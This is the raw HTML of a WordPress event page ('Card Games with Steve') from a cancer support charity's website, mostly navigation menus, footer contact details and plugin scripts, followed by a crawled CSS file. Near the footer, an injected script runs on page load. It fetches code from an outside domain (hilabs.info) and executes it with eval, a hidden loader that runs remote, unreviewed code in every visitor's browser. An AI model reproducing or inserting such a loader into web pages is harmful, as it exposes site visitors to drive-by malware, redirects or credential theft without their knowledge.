<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49322"><a href="https://gbcancersupportcentre.ca/programs/our-programs" class="elementor-sub-item">Our Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49231"><a href="https://gbcancersupportcentre.ca/programs/calendar" class="elementor-sub-item">Program Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49232"><a href="https://gbcancersupportcentre.ca/pod" class="elementor-sub-item">Programs on Demand</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49233"><a href="https://gbcancersupportcentre.ca/upcoming-events" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49234"><a class="elementor-item">Join Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49235"><a href="https://gbcancersupportcentre.ca/collingwood2" class="elementor-sub-item">NEW &#8211; Collingwood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49236"><a href="https://gbcancersupportcentre.ca/careers-2" class="elementor-sub-item">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49241"><a href="https://gbcancersupportcentre.ca/become-a-member" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49254"><a href="https://gbcancersupportcentre.ca/volunteer" class="elementor-sub-item">Become a Volunteer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49266"><a href="https://gbcancersupportcentre.ca/ways-to-give" class="elementor-item">Support Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49244"><a href="https://gbcancersupportcentre.ca/give-to-the-gbcsc-today" class="elementor-sub-item">Donate Today</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49245"><a href="https://gbcancersupportcentre.ca/become-a-hero-of-hope" class="elementor-sub-item">Make a Monthly Gift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49246"><a href="https://gbcancersupportcentre.ca/hope-ahead" class="elementor-sub-item">Leave a Legacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49247"><a href="https://gbcancersupportcentre.ca/host-an-event" class="elementor-sub-item">Organize a Fundraiser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49248"><a href="https://gbcancersupportcentre.ca/supporter-news" class="elementor-sub-item">Supporter News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49249"><a href="https://gbcancersupportcentre.ca/our-supporters" class="elementor-sub-item">Our Supporters</a></li>
</ul>
</li>
<li class="donateBtn menu-item menu-item-type-custom menu-item-object-custom menu-item-49255"><a href="https://gbcancersupportcentre.ca/donate-today" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-56b8a79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49221"><a class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49222"><a href="https://gbcancersupportcentre.ca/our-philosophy" class="elementor-sub-item" tabindex="-1">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49223"><a href="https://gbcancersupportcentre.ca/about/history-of-the-gbcsc" class="elementor-sub-item" tabindex="-1">Where It All Began</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49375"><a href="https://gbcancersupportcentre.ca/mission-and-vision" class="elementor-sub-item" tabindex="-1">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49224"><a href="https://gbcancersupportcentre.ca/a-home-for-hope" class="elementor-sub-item" tabindex="-1">Home for Hope</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49226"><a href="https://gbcancersupportcentre.ca/our-staff" class="elementor-sub-item" tabindex="-1">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49311"><a href="https://gbcancersupportcentre.ca/about/board-of-directors" class="elementor-sub-item" tabindex="-1">Board of Directors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49227"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49228"><a href="https://gbcancersupportcentre.ca/accessing-support" class="elementor-sub-item" tabindex="-1">Accessing Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49253"><a href="https://gbcancersupportcentre.ca/online-resources" class="elementor-sub-item" tabindex="-1">Online Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49263"><a href="https://gbcancersupportcentre.ca/programs/calendar" class="elementor-item" tabindex="-1">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49322"><a href="https://gbcancersupportcentre.ca/programs/our-programs" class="elementor-sub-item" tabindex="-1">Our Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49231"><a href="https://gbcancersupportcentre.ca/programs/calendar" class="elementor-sub-item" tabindex="-1">Program Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49232"><a href="https://gbcancersupportcentre.ca/pod" class="elementor-sub-item" tabindex="-1">Programs on Demand</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49233"><a href="https://gbcancersupportcentre.ca/upcoming-events" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49234"><a class="elementor-item" tabindex="-1">Join Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49235"><a href="https://gbcancersupportcentre.ca/collingwood2" class="elementor-sub-item" tabindex="-1">NEW &#8211; Collingwood</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49236"><a href="https://gbcancersupportcentre.ca/careers-2" class="elementor-sub-item" tabindex="-1">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49241"><a href="https://gbcancersupportcentre.ca/become-a-member" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49254"><a href="https://gbcancersupportcentre.ca/volunteer" class="elementor-sub-item" tabindex="-1">Become a Volunteer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49266"><a href="https://gbcancersupportcentre.ca/ways-to-give" class="elementor-item" tabindex="-1">Support Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49244"><a href="https://gbcancersupportcentre.ca/give-to-the-gbcsc-today" class="elementor-sub-item" tabindex="-1">Donate Today</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49245"><a href="https://gbcancersupportcentre.ca/become-a-hero-of-hope" class="elementor-sub-item" tabindex="-1">Make a Monthly Gift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49246"><a href="https://gbcancersupportcentre.ca/hope-ahead" class="elementor-sub-item" tabindex="-1">Leave a Legacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49247"><a href="https://gbcancersupportcentre.ca/host-an-event" class="elementor-sub-item" tabindex="-1">Organize a Fundraiser</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49248"><a href="https://gbcancersupportcentre.ca/supporter-news" class="elementor-sub-item" tabindex="-1">Supporter News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49249"><a href="https://gbcancersupportcentre.ca/our-supporters" class="elementor-sub-item" tabindex="-1">Our Supporters</a></li>
</ul>
</li>
<li class="donateBtn menu-item menu-item-type-custom menu-item-object-custom menu-item-49255"><a href="https://gbcancersupportcentre.ca/donate-today" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="site-main">

	
</main><!-- #site-main -->
	
		<footer data-elementor-type="footer" data-elementor-id="46141" class="elementor elementor-46141 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-02b403e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02b403e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-87c135c" data-id="87c135c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a29e40 elementor-widget elementor-widget-heading" data-id="1a29e40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://gbcancersupportcentre.ca">Penetanguishene</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e359ac5 elementor-widget elementor-widget-text-editor" data-id="e359ac5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>45 Edward Street<br />Penetanguishene, ON<br />L9M 1J8</p><p>(705) 549-6444</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c29e83c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29e83c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:705.549.6444">

											<span class="elementor-icon-list-text">705.549.6444</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:705.549.6444">

											<span class="elementor-icon-list-text">info@gbcancersupportcentre.ca</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fad8b3e" data-id="fad8b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538590b elementor-widget elementor-widget-heading" data-id="538590b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://gbcancersupportcentre.ca/collingwood2">Collingwood</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-34bb799 elementor-widget elementor-widget-text-editor" data-id="34bb799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>185 Hume Street<br />Collingwood, ON<br />L9Y 1V8</p><p>(705) 293-9570</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a79db67 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a79db67" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:705.293.9570">

											<span class="elementor-icon-list-text">705.293.9570</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:705.549.6444">

											<span class="elementor-icon-list-text">info@gbcancersupportcentre.ca</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767f184" data-id="767f184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-023c04c elementor-widget elementor-widget-heading" data-id="023c04c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">About Us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3732abb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3732abb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3732abb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2284"><a href="https://gbcancersupportcentre.ca/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49376"><a href="https://gbcancersupportcentre.ca/mission-and-vision" class="elementor-item">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49389"><a href="https://gbcancersupportcentre.ca/land-acknowledgment" class="elementor-item">Land Acknowledgment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://gbcancersupportcentre.ca/contact-us" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3732abb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2284"><a href="https://gbcancersupportcentre.ca/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49376"><a href="https://gbcancersupportcentre.ca/mission-and-vision" class="elementor-item" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49389"><a href="https://gbcancersupportcentre.ca/land-acknowledgment" class="elementor-item" tabindex="-1">Land Acknowledgment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://gbcancersupportcentre.ca/contact-us" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e2a28c elementor-widget elementor-widget-heading" data-id="1e2a28c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Hours</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8a8c66c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a8c66c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:705.549.6444">

											<span class="elementor-icon-list-text">Mon-Wed 9am-5pm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:705.549.6444">

											<span class="elementor-icon-list-text">Thurs-Fri 9am-4pm</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff8d27c" data-id="ff8d27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a02025e elementor-widget elementor-widget-image" data-id="a02025e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="512" src="https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_White-1-1024x512.png" class="attachment-large size-large wp-image-2969" alt="" srcset="https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_White-1-1024x512.png 1024w, https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_White-1-300x150.png 300w, https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_White-1-768x384.png 768w, https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_White-1-640x320.png 640w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</footer>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gbcancersupportcentre.ca/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4' id='swiped-events-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='ditty-news-ticker-js-extra'>
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.0.14' id='ditty-news-ticker-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/themes/photoframe/js/photoframe.js?ver=1.0' id='photoframe-scripts-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65' id='pa-elements-handler-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","nonce":"cf64f84c9f","urls":{"assets":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gbcancersupportcentre.ca\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","nonce":"69d1063849"};
/* ]]> */
</script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gbcancersupportcentre.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e3e1d95e6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":45050,"title":"Card%20Games%20with%20Steve%20%E2%80%93%20Georgian%20Bay%20Cancer%20Support%20Centre","excerpt":"From Crazy Eights to Cribbage, Euchre to Go Fish, nothing brings people together like a game of cards! Come and learn to play or enjoy a little friendly competition. No experience necessary!","featuredImage":false}};
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7' id='pro-preloaded-elements-handlers-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://gbcancersupportcentre.ca/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.3.2
body_size: 1035
content:

.efbl_feed_wraper.efbl_skin_4935 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_4935 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_4935 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4935 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_4935 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

